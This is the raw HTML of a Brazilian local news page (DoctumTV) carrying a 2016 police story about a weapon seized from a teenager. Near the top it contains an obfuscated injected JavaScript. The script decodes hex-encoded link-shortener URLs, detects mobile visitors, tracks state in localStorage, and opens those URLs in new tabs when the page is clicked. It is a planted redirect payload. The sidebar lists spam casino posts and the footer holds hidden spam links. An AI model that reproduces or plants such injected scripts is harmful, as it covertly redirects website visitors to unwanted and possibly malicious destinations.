ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    
                                        
                    <p class="tagssingle"><a href="https://www.doctumtv.com.br/tag/adolescente/" rel="tag">adolescente</a><a href="https://www.doctumtv.com.br/tag/apreensao/" rel="tag">apreensão</a><a href="https://www.doctumtv.com.br/tag/arma/" rel="tag">arma</a><a href="https://www.doctumtv.com.br/tag/policia-2/" rel="tag">Policia</a></p>
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/08/2016/policia-apreende-arma-com-adolescente/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/04/2021/policia-militar-de-caratinga-fala-sobre-ocorrencias-de-destaque-desta-quarta-feira07/" title="Polícia Militar de Caratinga fala sobre ocorrências de destaque desta quarta-feira(07)" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/04/policia-militar-de-caratinga-fal-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">7 abr &bull; 898 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/04/2021/policia-militar-de-caratinga-fala-sobre-ocorrencias-de-destaque-desta-quarta-feira07/" title="Polícia Militar de Caratinga fala sobre ocorrências de destaque desta quarta-feira(07)">Polícia Militar de Caratinga fala sobre ocorrências de destaque desta quarta-feira(07)</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/02/2021/ocorrencia-de-violencia-domestica-acaba-em-apreensao-de-arma-de-fogo/" title="Ocorrência de Violência Doméstica acaba em apreensão de arma de fogo" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-25-at-3.37.33-PM-218x240.jpeg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">25 fev &bull; 851 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/02/2021/ocorrencia-de-violencia-domestica-acaba-em-apreensao-de-arma-de-fogo/" title="Ocorrência de Violência Doméstica acaba em apreensão de arma de fogo">Ocorrência de Violência Doméstica acaba em apreensão de arma de fogo</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/02/2021/vitima-de-roubo-a-mao-armada-comenta-sobre-fato-ocorrido-em-vargem-alegre/" title="Vítima de roubo a mão armada comenta sobre fato ocorrido em Vargem Alegre" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/02/vitima-de-roubo-a-mao-armada-com-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">22 fev &bull; 814 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/02/2021/vitima-de-roubo-a-mao-armada-comenta-sobre-fato-ocorrido-em-vargem-alegre/" title="Vítima de roubo a mão armada comenta sobre fato ocorrido em Vargem Alegre">Vítima de roubo a mão armada comenta sobre fato ocorrido em Vargem Alegre</a></p>

			</li>
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/08/2016/denuncia-anonima-resulta-em-apreensao-de-drogas-em-caratinga/" rel="prev">DENÚNCIA ANÔNIMA RESULTA EM APREENSÃO DE DROGAS EM CARATINGA</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/08/2016/agentes-penitenciarios-disputam-desafio-com-grupo-de-tiro-esportivo-em-caratinga/" rel="next">AGENTES PENITENCIÁRIOS DISPUTAM DESAFIO COM GRUPO DE TIRO ESPORTIVO EM CARATINGA</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/mastering-the-complexities-of-casino-strategies-an/">Mastering the complexities of casino strategies an advanced guide</a></p>
        
        <p class="meta">24 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/cultural-differences-in-gambling-how-they/">Cultural differences in gambling How they influence betting behaviors worldwide</a></p>
        
        <p class="meta">24 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/mastering-money-management-essential-tips-for/">Mastering money management Essential tips for casino success</a></p>
        
        <p class="meta">24 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/elevate-your-play-find-the-latest-lemon-casino-2/">Elevate Your Play Find the Latest lemon casino promo code and Spin...</a></p>
        
        <p class="meta">24 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/mastering-the-complexities-of-casino-strategies-an/">Mastering the complexities of casino strategies an advanced guide</a></p>
        
        <p class="meta">24 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/cultural-differences-in-gambling-how-they/">Cultural differences in gambling How they influence betting behaviors worldwide</a></p>
        
        <p class="meta">24 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/mastering-money-management-essential-tips-for/">Mastering money management Essential tips for casino success</a></p>
        
        <p class="meta">24 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/elevate-your-play-find-the-latest-lemon-casino-2/">Elevate Your Play Find the Latest lemon casino promo code and Spin...</a></p>
        
        <p class="meta">24 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/05/2019/ex-secretaria-de-educacao-de-caratinga-fala-sobre-pedido-de-exoneracao/" title="Ex-Secretária de Educação de Caratinga fala sobre pedido de Exoneração" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/05/vdvd-55x55.png" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/05/vdvd-55x55.png 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/05/vdvd-150x150.png 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/05/vdvd-90x90.png 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/05/2019/ex-secretaria-de-educacao-de-caratinga-fala-sobre-pedido-de-exoneracao/">Ex-Secretária de Educação de Caratinga fala sobre pedido de Exoneração</a></p>
        
        <p class="meta">7 maio</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/05/2016/4a-fase-da-operacao-mar-de-lama-tem-prisao-de-chefe-de-cartorio/" title="4ª FASE DA OPERAÇÃO MAR DE LAMA TEM PRISÃO DE CHEFE DE CARTÓRIO" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2016/05/13265940_994886947227054_782920714536894957_n-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/05/13265940_994886947227054_782920714536894957_n-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/05/13265940_994886947227054_782920714536894957_n-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/05/13265940_994886947227054_782920714536894957_n-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/05/2016/4a-fase-da-operacao-mar-de-lama-tem-prisao-de-chefe-de-cartorio/">4ª FASE DA OPERAÇÃO MAR DE LAMA TEM PRISÃO DE CHEFE DE...</a></p>
        
        <p class="meta">27 maio</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2020/velit-ut-voluptatem-quisquam/">Velit ut voluptatem quisquam.</a></p>
        
        <p class="meta">18 nov</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/08/2019/ta-ligado-engenheiro-caldas-agressao-idoso/" title="TA LIGADO ENGENHEIRO CALDAS AGRESSÃO IDOSO" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/08/ta-ligado-engenheiro-caldas-agre-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/08/ta-ligado-engenheiro-caldas-agre-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/08/ta-ligado-engenheiro-caldas-agre-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/08/ta-ligado-engenheiro-caldas-agre-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/08/2019/ta-ligado-engenheiro-caldas-agressao-idoso/">TA LIGADO ENGENHEIRO CALDAS AGRESSÃO IDOSO</a></p>
        
        <p class="meta">5 ago</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
